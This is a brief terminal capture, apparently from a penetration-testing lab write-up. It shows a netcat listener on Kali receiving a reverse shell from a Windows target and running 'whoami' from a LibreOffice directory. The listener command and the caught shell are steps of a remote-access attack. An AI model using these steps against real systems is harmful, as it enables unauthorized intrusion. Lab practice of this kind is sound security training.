 ┌──(kali㉿kali)-[~/capstone-labs/Hepet]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.206] from (UNKNOWN) [192.168.240.140] 50237
whoami
hepet\ela arwel
PS C:\Program Files\LibreOffice\program>